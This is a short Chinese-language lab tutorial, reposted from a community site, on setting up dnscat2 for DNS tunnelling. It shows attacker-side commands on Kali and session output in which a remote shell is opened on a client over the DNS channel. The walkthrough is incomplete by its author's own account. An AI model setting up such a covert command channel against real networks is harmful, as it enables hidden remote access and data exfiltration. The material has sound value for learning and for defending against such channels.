发表时间:2021-07-09 17:07:47 来源:红帽社区 浏览:
次 【
大】【
中】【
小】
如果主机可以解析域名,或者通过ping来指向IP,那么也可以尝试通过DNS协议传输内部网的通信。 dnscat2为服务端主动连接客户端
先留个坑,因为没有域名所以用ip作为实验,知道操作的一个过程,后面继续完善
环境准备
server端(攻击端ip:192.168.10.144):


root@kali:~# cd dnscat2/server
root@kali:~/dnscat2/server# bundle install

对第二台kaili进行client端的编译
dns隧道建立
攻击机
root@kali:~/dnscat2/server# ruby ./dnscat2.rb

命令
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
‘ping’! For a full list of clients, try ‘help’.
command (kali) 1>

打个?就能看到支持的命令有哪些


Shell命令 (成功之后会建立一个2的会话,用window -i 2进行连接
command (kali) 1> shell
Sent request to execute a shell
command (kali) 1> New window created: 2
Shell session created!

Exit即可退出
Session命令即可查看有多少个会话
dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff []
dns1 :: DNS Driver running on 0.0.0.0:53 domains = []
1 :: command (kali) [encrypted and verified]
责任编辑:
声明:本平台发布的内容(图片、视频和文字)以原创、转载和分享网络内容为主,如果涉及侵权请尽快告知,我们将会在第一时间删除。文章观点不代表本网站立场,如需处理请联系客服。